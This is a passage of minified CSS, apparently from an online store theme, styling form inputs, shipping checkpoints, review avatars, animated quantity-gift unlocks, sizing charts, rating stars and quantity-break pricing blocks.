rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 0.5rem 1rem;height: 3.8rem;font-size: 16px;width: 100%;border: solid var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.input--small:focus-visible {box-shadow: none;outline: none;}.input--small:focus {border-color: rgb(var(--color-foreground));border-width: 2px;}.input--error, .input--error:focus {border-color: red;border-width: 2px;}.input-error-msg {font-size: 1.5rem;color: red;display: none;line-height: 1;margin-top: 0.3rem;}.input--error+.input-error-msg {display: block;}.product-form__input .select__select {height: 3.5rem;padding: 0 calc(var(--inputs-border-width) + 1.5rem) 0 1.25rem;}textarea {resize: none;}.textarea--small {height: 7rem;}.textarea--medium {height: 9rem;}.textarea--large {height: 11rem;}@media screen and (max-width: 749px) {.input--small, .product-form__input .select::after, .product-form__input .select:hover::after, .product-form__input .select, .product-form__input .select__select, .product__info-container .quantity::after, .product__info-container .quantity:hover::after, .product__info-container .quantity {border-radius: calc((var(--inputs-radius) / 5) * 4);}.main-quantity {--inputs-radius-inner: calc((var(--inputs-radius) / 5) * 4);}.product-form__input .select::before, .product__info-container .quantity::before {border-radius: calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width));}}@media screen and (min-width: 750px) {.input--small, .product-form__input .select__select {height: 4rem;padding: 0.5rem 1.2rem;}.input--small {border-radius: var(--inputs-radius);}.textarea--small {height: 8rem;}.textarea--medium {height: 10rem;}.textarea--large {height: 12rem;}}.product-form__input--full, .product-form__input--full .select {max-width: none;}.shipping-checkpoints {position: relative;display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;align-items: flex-start;column-gap: 1rem;--icon-size: 4rem;z-index: 0;}.shipping-checkpoints__bar {position: absolute;top: calc(var(--icon-size) / 2);left: 50%;transform: translate(-50%, -50%);width: calc(100% / var(--item-count) * var(--item-count-sub));height: 0.2rem;z-index: -1;display: block;}.shipping-checkpoint {display: flex;flex-direction: column;align-items: center;text-align: center;}.shipping-checkpoint__icon {width: var(--icon-size);height: var(--icon-size);border-radius: 50%;margin-bottom: 1rem;}.shipping-checkpoint__icon span {font-size: calc(var(--icon-size) / 2);}.shipping-checkpoint__icon img {width: calc(var(--icon-size) / 2);height: calc(var(--icon-size) / 2);object-fit: contain;}.shipping-checkpoint p {margin: 0;font-size: 1rem;line-height: 1.2;letter-spacing: 0;}.shipping-checkpoint p+p {margin-top: 0.5rem;}@media screen and (max-width: 500px) {.shipping-checkpoints--has-4 {--icon-size: 3.4rem;column-gap: 1rem;}.shipping-checkpoints--has-4 .shipping-checkpoint p {font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.shipping-checkpoints {--icon-size: 5rem;}.shipping-checkpoint p {font-size: 1.5rem;}.shipping-checkpoints__bar {height: 0.3rem;}}.scroll-buttons__heading {margin-bottom: 0.25em;line-height: 1.3;}.scroll-buttons-container {gap: 0.6rem;}.scroll-button {padding: var(--padding) calc(var(--padding) * 2);}.review-avatars {display: flex;align-items: center;}.review-avatars__avatars-container {z-index: 2;}.review-avatars__text-1 {z-index: 1;}.review-avatars__avatar {width: var(--avatar-size);height: var(--avatar-size);position: relative;border-radius: var(--corner-radius);}.review-avatars__avatar img {border-radius: var(--corner-radius);position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center center;}.review-avatars__avatar:not(:first-of-type) {margin-left: var(--avatar-offset);box-shadow: 0 0 0 3px rgb(var(--color-background));}.review-avatars__avatar:not(.review-avatars__avatar--verified) svg {display: none;}.review-avatars__avatar svg {--calc-radius: min(var(--corner-radius), calc(var(--avatar-size) / 2));--offset: calc(var(--calc-radius) * 0.3 - (var(--icon-size) / 2));position: absolute;width: var(--icon-size);height: var(--icon-size);top: var(--offset);left: var(--offset);}.review-avatars__avatar:last-of-type svg {left: auto;right: var(--offset);}.review-avatars__text {line-height: 1.3;border-radius: var(--corner-radius);--offset-side-padding: calc(var(--padding-offset) + var(--padding-x));padding: var(--padding-y) var(--padding-x);display: flex;flex-direction: column;justify-content: center;}*+.review-avatars__text {padding: var(--padding-y) var(--padding-x) var(--padding-y) var(--offset-side-padding);margin-left: var(--offset);}.review-avatars__text--stretch {min-height: var(--avatar-size);}.review-avatars__text>div {display: flex;align-items: center;column-gap: 0.3em;}.review-avatars--right *+.review-avatars__text {margin-left: 0;margin-right: var(--offset);padding-right: var(--offset-side-padding);padding-left: var(--padding-x);}.review-avatars--right .review-avatars__text-1 {order: -1;}.review-avatars--right .review-avatars__text-2 {order: -2;}.quantity-gifts {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);justify-items: center;column-gap: 0.75rem;}.quantity-gift {max-width: 12rem;width: 100%;position: relative;}.quantity-gift__container {display: flex;align-items: center;justify-content: center;background: rgba(var(--color-foreground), 0.1);border: solid var(--border-width) rgba(var(--color-foreground), 0.75);border-radius: 1rem;padding: 10% 0;aspect-ratio: 1 / 1;position: relative;transition: all 0.3s;z-index: 0;}.quantity-gift__container--locked-bg-stripes {background: repeating-linear-gradient(-45deg, rgba(var(--color-foreground), 0.1) 0px, rgba(var(--color-foreground), 0.1) 6px, rgba(var(--color-foreground), 0.15) 6px, rgba(var(--color-foreground), 0.15) 8px);}.quantity-gift--unlocked .quantity-gift__container {background: var(--unlocked-bg-color);border-color: var(--unlocked-border-color);transition: all 0.3s 0.5s;}.quantity-gift__title {text-align: center;font-size: 1.1rem;margin-bottom: 0;margin-top: 0.75rem;opacity: 0.5;}.quantity-gift--unlocked .quantity-gift__title {opacity: 1;transition: all 0.3s 0.3s;}.quantity-gift__lock {display: flex;align-items: center;justify-content: space-evenly;flex-direction: column;position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;z-index: 5;background: none;}.quantity-gift--unlocked .quantity-gift__lock {opacity: 0;transition: all 0.3s 0.2s;}.quantity-gift__lock__top, .quantity-gift__lock__bottom {margin: 0;font-size: 1.2rem;text-align: center;display: block;line-height: 1;color: rgb(var(--color-foreground));min-height: 1.2rem;}.lock {--lock-color: rgba(var(--color-foreground), 0.75);width: 2.4rem;height: 2.1rem;border: 0.3rem solid var(--lock-color);border-radius: 0.5rem;transition: all 0.1s ease-in-out;position: relative;margin-top: 0.6rem;}.lock:after {content: "";display: block;background: var(--lock-color);width: 0.3rem;height: 0.7rem;position: absolute;top: 50%;left: 50%;margin: -0.35rem 0 0 -0.2rem;transition: all 0.1s ease-in-out;}.lock:before {content: "";display: block;width: 1.4rem;height: 1.2rem;bottom: 100%;position: absolute;left: 50%;transform: translateX(-50%);border: 0.3rem solid var(--lock-color);border-top-right-radius: 50%;border-top-left-radius: 50%;border-bottom: 0;transition: all 0.1s ease-in-out;}.quantity-gift--unlocked .lock {transform: rotate(10deg);}.quantity-gift--unlocked .lock:before {bottom: 130%;left: 31%;margin-left: -1.15rem;transform: rotate(-45deg);}.quantity-gift__image {width: 50%;height: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -25%);z-index: 1;opacity: var(--locked-image-opacity, 0);filter: blur(var(--locked-image-blur, 0px));transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__image img {width: 100%;height: 100%;object-fit: contain;object-position: center center;vertical-align: bottom;border-radius: 0.35rem;}.quantity-gift .gift-box {position: relative;width: 50%;z-index: 2;transform: translateY(25%);transform-origin: center bottom;opacity: 0;}.quantity-gift .gift-box-body {position: relative;z-index: 0;width: 100%;aspect-ratio: 1 / 1;background: rgb(var(--color-background));border-bottom-left-radius: 5%;border-bottom-right-radius: 5%;box-shadow: 0px 4px 8px 0px rgba(0, 0, 0, 0.3);}.quantity-gift--animation.quantity-gift--unlocked .quantity-gift__image img {animation: image-2 1.4s forwards ease-in-out;}@keyframes image-2 {0% {var(--locked-image-opacity, 0);}30% {opacity: 0;}99% {opacity: 0;}100% {opacity: 1;}}.quantity-gift--unlocked .quantity-gift__image {animation: image-1 2s 1.2s forwards ease-in-out;opacity: 1;filter: blur(0px);transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box {animation: box-disappear 1.5s 1.6s forwards ease-in-out;opacity: 1;transition: all 0.5s 0.95s;}.quantity-gift--unlocked .gift-box-body {animation: box-body 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-lid {animation: box-lid 1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::before {animation: box-bowtie-left 1.1s 1.2s forwards ease-in-out;}.quantity-gift--unlocked .gift-box-body .gift-box-bowtie::after {animation: box-bowtie-right 1.1s 1.2s forwards ease-in-out;}.quantity-gift .gift-box-body::before {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: linear-gradient(0deg, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);z-index: 2;}.quantity-gift .gift-box-body::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);z-index: 1;}.quantity-gift .gift-box-lid {position: absolute;z-index: 3;left: 50%;transform: translateX(-50%);bottom: 90%;background: rgb(var(--color-background));width: 110%;aspect-ratio: 11 / 2;border-radius: 5%;box-shadow: 0 8px 4px -4px rgba(0, 0, 0, 0.3);}.quantity-gift .gift-box-lid::after {content: "";position: absolute;top: 0;bottom: 0;left: 50%;transform: translateX(-50%);width: 20%;background: var(--gift-box-tie-color);}.quantity-gift .gift-box-bowtie {z-index: 1;height: 100%;display: block;}.quantity-gift .gift-box-bowtie::before, .quantity-gift .gift-box-bowtie::after {content: "";width: 40%;aspect-ratio: 1 / 1;border: 0.6rem solid var(--gift-box-tie-color);border-radius: 50% 50% 0 50%;position: absolute;bottom: 99%;z-index: -1;}.quantity-gift .gift-box-bowtie::before {left: 50%;transform: translateX(-100%) skew(10deg, 10deg);}.quantity-gift .gift-box-bowtie::after {left: 50%;transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}.quantity-gift--no-animation .gift-box {display: none;}.quantity-gift--no-animation.quantity-gift--unlocked .quantity-gift__image {animation: none;transition-delay: 0.5s;}.quantity-gift--no-animation .quantity-gift__image {transform: translate(-50%, -50%) scale(1.75);}.quantity-gift__badge {font-size: 1rem;line-height: 1;padding: 0.45rem 0.65em;border-radius: var(--badge-radius);position: absolute;left: 50%;top: calc(var(--border-width) / -2);transform: translate(-50%, -50%);transition: all 0.3s 0.5s;}.quantity-gift__badge--style-2 {transform: translate(-50%, -100%);border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.quantity-gift__badge--width-full {width: calc(100% - (var(--container-radius) * 2));}@keyframes box-disappear {0% {transform: translateY(25%);opacity: 1;}20% {transform: translateY(48%);opacity: 1;}80% {transform: translateY(48%);opacity: 1;}100% {transform: translateY(48%) scale(0.2);opacity: 0;}}@keyframes box-lid {0%, 42% {transform: translate3d(-50%, 0%, 0) rotate(0deg);}60% {transform: translate3d(-85%, -230%, 0) rotate(-25deg);}90%, 100% {transform: translate3d(-119%, 225%, 0) rotate(-70deg);}}@keyframes box-body {0% {transform: translate3d(0%, 0%, 0) rotate(0deg);}25% {transform: translate3d(0%, 25%, 0) rotate(20deg);}50% {transform: translate3d(0%, -15%, 0) rotate(0deg);}70% {transform: translate3d(0%, 0%, 0) rotate(0deg);}}@keyframes image-1 {0% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}12.5% {transform: translate(-50%, -25%) translate3d(0%, 25%, 0) rotate(20deg);}25% {transform: translate(-50%, -25%) translate3d(0%, -15%, 0) rotate(0deg);}35% {transform: translate(-50%, -25%) translate3d(0%, 0%, 0) rotate(0deg);}45% {transform: translate(-50%, -100%);}85% {transform: translate(-50%, -100%);}92% {transform: translate(-50%, -50%) scale(1.75);}100% {transform: translate(-50%, -50%) scale(1.75);}}@keyframes box-bowtie-right {0%, 50%, 75% {transform: translateX(0%) rotate(90deg) skew(10deg, 10deg);}90%, 100% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);box-shadow: 0px 4px 8px -4px rgba(0, 0, 0, 0.3);}}@keyframes box-bowtie-left {0% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}50%, 75% {transform: translate(-50%, -15%) rotate(45deg) skew(10deg, 10deg);}90%, 100% {transform: translateX(-100%) rotate(0deg) skew(10deg, 10deg);}}@media screen and (max-width: 500px) {.quantity-gifts-4 {column-gap: 0.6rem;}.quantity-gifts-4 .quantity-gift__badge {font-size: 0.9rem;}.quantity-gifts-4 .quantity-gift__lock .lock {transform: scale(0.7);}.quantity-gifts-4 .quantity-gift__lock__top {font-size: 1rem;margin-top: 0.4rem;}.quantity-gifts-4 .quantity-gift__lock__bottom {font-size: 1rem;margin-bottom: 0.4rem;}.quantity-gifts-4 .quantity-gift__title {font-size: 0.9rem;margin-top: 0.5rem;}}.sizing-chart.product-popup-modal__opener {display: flex;}.sizing-chart__button {column-gap: 0.3em;padding: 0;font-size: var(--font-size);}.sizing-chart__button--underline .sizing-chart__button__text {text-decoration: underline;}.sizing-chart__button img {width: 1.1em;height: 1.1em;object-fit: contain;object-position: center center;}.sizing-chart__button .material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: 